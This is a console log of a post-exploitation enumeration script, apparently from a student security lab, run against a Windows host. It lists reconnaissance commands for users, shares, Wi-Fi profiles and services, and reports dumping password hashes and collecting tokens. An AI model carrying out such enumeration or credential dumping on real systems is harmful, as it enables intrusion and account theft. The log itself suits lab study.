 [*] New session on 10.0.2.245:3389...
[*] Saving general report to /home/itscstudent/.msf4/logs/scripts/winenum/ITSCVICTIM3-PC_20211205.2525/ITSCVICTIM3-PC_20211205.2525.txt
[*] Output of each individual command is saved to /home/itscstudent/.msf4/logs/scripts/winenum/ITSCVICTIM3-PC_20211205.2525
[*] Checking if ITSCVICTIM3-PC is a Virtual Machine ........
[*]     UAC is Disabled
[*] Running Command List ...
[*]     running command netstat -nao
[*]     running command netstat -vb
[*]     running command netstat -ns
[*]     running command net accounts
[*]     running command net view
[*]     running command route print
[*]     running command ipconfig /displaydns
[*]     running command ipconfig /all
[*]     running command arp -a
[*]     running command cmd.exe /c set
[*]     running command net share
[*]     running command net group
[*]     running command net user
[*]     running command net localgroup
[*]     running command net localgroup administrators
[*]     running command net group administrators
[*]     running command net view /domain
[*]     running command netsh firewall show config
[*]     running command tasklist /svc
[*]     running command net session
[*]     running command gpresult /SCOPE USER /Z
[*]     running command netsh wlan show interfaces
[*]     running command netsh wlan show drivers
[*]     running command gpresult /SCOPE COMPUTER /Z
[*]     running command netsh wlan show profiles
[*]     running command netsh wlan show networks mode=bssid
[*] Running WMIC Commands ....
[*]     running command wmic netlogin get name,lastlogon,badpasswordcount
[*]     running command wmic netclient list brief
[*]     running command wmic netuse get name,username,connectiontype,localname
[*]     running command wmic share get name,path
[*]     running command wmic nteventlog get path,filename,writeable
[*]     running command wmic useraccount list
[*]     running command wmic logicaldisk get description,filesystem,name,size
[*]     running command wmic group list
[*]     running command wmic volume list brief
[*]     running command wmic service list brief
[*]     running command wmic startup list full
[*]     running command wmic rdtoggle list
[*]     running command wmic qfe
[*]     running command wmic product get name,version
[*] Extracting software list from registry
[*] Dumping password hashes...
[*] Hashes Dumped
[*] Getting Tokens...
[*] All tokens have been processed
[*] Done!